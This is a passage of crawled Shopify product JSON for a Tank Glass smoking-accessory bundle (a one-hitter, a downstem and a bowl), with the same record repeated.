cannabis oil vape cartridge.","id":27898757972149,"position":7,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433","width":2696},{"alt":"Black cannabis oil burner attachment with disassembled parts floating against a black background.","id":27898758168757,"position":8,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433","width":2696},{"alt":"Black cannabis oil vape cartridge with “TANK™” branding, studio shot.\"","id":27898768556213,"position":9,"preview_image":{"aspect_ratio":0.667,"height":4045,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548"},"aspect_ratio":0.667,"height":4045,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/tank-glass-tactical-products-unbreakabundle.js
body_size: 1255
content:
{"id":7464473788597,"title":"Tank Glass Tactical Products Unbreakabundle","handle":"tank-glass-tactical-products-unbreakabundle","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSmoking on the go is easy and convenient when you’re armed with the \u003c\/span\u003e\u003cstrong\u003eTactical Products Unbreakabundle\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e by \u003cspan style=\"text-decoration: underline;\"\u003eTank Glass\u003c\/span\u003e! This bundle comes with a Tank One-Hit which is an indestructible one-hitter made from aerospace-grade titanium. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe One-Hit has been precision-machined and features a smooth, heat-resistant finish that looks and feels great. This incredibly durable one-hitter uses an easy unlock\/lock mechanism and it disassembles with ease to make keeping it clean very easy. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe bundle also includes an adjustable (5”-6.75”) downstem diffuser made of aircraft-grade aluminum that fits both 14.5mm and 18.8mm joints. But this just isn’t any universal downstem because it's shatterproof on top of being fully adjustable! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eYou also get a matching Tank Glass aluminum bowl with a 14.5mm male joint. The bowl is embellished with the Tank Glass logo for a nice touch of class. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eWhen you purchase this bundle, you’ll never buy a one-hitter, downstem, or bowl again because these products by Tank Glass will last forever! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBundle Includes\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e: \u003c\/span\u003e\u003c\/p\u003e\n\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e1x Tank One-Hit \u003c\/span\u003e \u003cbr\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e1x Tank Adjustable Aluminum Universal Downstem Diffuser\u003c\/span\u003e \u003cbr\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e1x Titanium Bowl \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e","published_at":"2023-11-28T13:07:02-05:00","created_at":"2023-06-26T11:37:28-04:00","vendor":"Tank Glass","type":"Bundle","tags":["2025","Bundle","datapoint:4 Inches|One-Hit Length","datapoint:Aerospace-Grade Titanium|One-Hit Material","datapoint:Aircraft-Grade Aluminum|Downstem \u0026 Bowl Material","Easy Unlock\/Lock Mechanism","Fits in Pocket or Purse","Fits Tank Mini\/ Tank Original\/ Tank Max \u0026 Tank Straight","Includes 14.5mm Male Herb Bowl","Includes One Hitter","Includes Universal Downstem","Made for Dry Herbs","Small and Discreet","Tank Lifetime Warranty Included","Virtually Unbreakable!"],"price":15000,"price_min":15000,"price_max":15000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42923793973429,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"T008-009","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tank Glass Tactical Products Unbreakabundle","public_title":null,"options":["Default Title"],"price":15000,"weight":227,"compare_at_price":null,"inventory_quantity":47,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Unbreakabundle-Black.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Unbreakabundle-Black.jpg?v=1688161433","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/tank-glass-tactical-products-unbreakabundle","media":[{"alt":"Disassembled and assembled cannabis oil vape pen with metallic finish on a black background.","id":27898758496437,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Unbreakabundle-Black.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Unbreakabundle-Black.jpg?v=1688161433","width":2696},{"alt":"Silver cannabis oil applicator pen.","id":27898758070453,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433","width":2696},{"alt":"Metal cannabis oil burner pipe with disassembled components on a black background.","id":27898758135989,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433","width":2696},{"alt":"Silver cannabis vaporizer pen on a black background.","id":27898758004917,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433","width":2696},{"alt":"Silver cannabis vaporizer pen isolated on a black background.","id":27898758037685,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433","width":2696},{"alt":"Disassembled metallic cannabis vape pen with spring and mouthpiece components displayed against a black background.","id":27898758103221,"position":6,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433","width":2696},{"alt":"Silver cannabis oil vape cartridge.","id":27898757972149,"position":7,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433","width":2696},{"alt":"Black cannabis oil burner attachment with disassembled parts floating against a black background.","id":27898758168757,"position":8,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433","width":2696},{"alt":"Black cannabis oil vape cartridge with “TANK™” branding, studio shot.\"","id":27898768556213,"position":9,"preview_image":{"aspect_ratio":0.667,"height":4045,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548"},"aspect_ratio":0.667,"height":4045,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/tank-glass-tactical-products-unbreakabundle.js
body_size: 1719
content:
{"id":7464473788597,"title":"Tank Glass Tactical Products Unbreakabundle","handle":"tank-glass-tactical-products-unbreakabundle","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSmoking on the go is easy and convenient when you’re armed with the \u003c\/span\u003e\u003cstrong\u003eTactical Products Unbreakabundle\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e by \u003cspan style=\"text-decoration: underline;\"\u003eTank Glass\u003c\/span\u003e! This bundle comes with a Tank One-Hit which is an indestructible one-hitter made from aerospace-grade titanium. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe One-Hit has been precision-machined and features a smooth, heat-resistant finish that looks and feels great. This incredibly durable one-hitter uses an easy unlock\/lock mechanism and it disassembles with ease to make keeping it clean very easy. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe bundle also includes an adjustable (5”-6.75”) downstem diffuser made of aircraft-grade aluminum that fits both 14.5mm and 18.8mm joints. But this just isn’t any universal downstem because it's shatterproof on top of being fully adjustable! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eYou also get a matching Tank Glass aluminum bowl with a 14.5mm male joint. The bowl is embellished with the Tank Glass logo for a nice touch of class. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eWhen you purchase this bundle, you’ll never buy a one-hitter, downstem, or bowl again because these products by Tank Glass will last forever! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBundle Includes\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e: \u003c\/span\u003e\u003c\/p\u003e\n\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e1x Tank One-Hit \u003c\/span\u003e \u003cbr\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e1x Tank Adjustable Aluminum Universal Downstem Diffuser\u003c\/span\u003e \u003cbr\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e1x Titanium Bowl \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e","published_at":"2023-11-28T13:07:02-05:00","created_at":"2023-06-26T11:37:28-04:00","vendor":"Tank Glass","type":"Bundle","tags":["2025","Bundle","datapoint:4 Inches|One-Hit Length","datapoint:Aerospace-Grade Titanium|One-Hit Material","datapoint:Aircraft-Grade Aluminum|Downstem \u0026 Bowl Material","Easy Unlock\/Lock Mechanism","Fits in Pocket or Purse","Fits Tank Mini\/ Tank Original\/ Tank Max \u0026 Tank Straight","Includes 14.5mm Male Herb Bowl","Includes One Hitter","Includes Universal Downstem","Made for Dry Herbs","Small and Discreet","Tank Lifetime Warranty Included","Virtually Unbreakable!"],"price":15000,"price_min":15000,"price_max":15000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42923793973429,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"T008-009","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tank Glass Tactical Products Unbreakabundle","public_title":null,"options":["Default Title"],"price":15000,"weight":227,"compare_at_price":null,"inventory_quantity":47,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Unbreakabundle-Black.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Unbreakabundle-Black.jpg?v=1688161433","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/tank-glass-tactical-products-unbreakabundle","media":[{"alt":"Disassembled and assembled cannabis oil vape pen with metallic finish on a black background.","id":27898758496437,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Unbreakabundle-Black.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Unbreakabundle-Black.jpg?v=1688161433","width":2696},{"alt":"Silver cannabis oil applicator pen.","id":27898758070453,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433","width":2696},{"alt":"Metal cannabis oil burner pipe with disassembled components on a black background.","id":27898758135989,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433","width":2696},{"alt":"Silver cannabis vaporizer pen on a black background.","id":27898758004917,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433","width":2696},{"alt":"Silver cannabis vaporizer pen isolated on a black background.","id":27898758037685,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433","width":2696},{"alt":"Disassembled metallic cannabis vape pen with spring and mouthpiece components displayed against a black background.","id":27898758103221,"position":6,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433","width":2696},{"alt":"Silver cannabis oil vape cartridge.","id":27898757972149,"position":7,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433","width":2696},{"alt":"Black cannabis oil burner attachment with disassembled parts floating against a black background.","id":27898758168757,"position":8,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433","width":2696},{"alt":"Black cannabis oil vape cartridge with “TANK™” branding, studio shot.\"","id":27898768556213,"position":9,"preview_image":{"aspect_ratio":0.667,"height":4045,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548"},"aspect_ratio":0.667,"height":4045,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}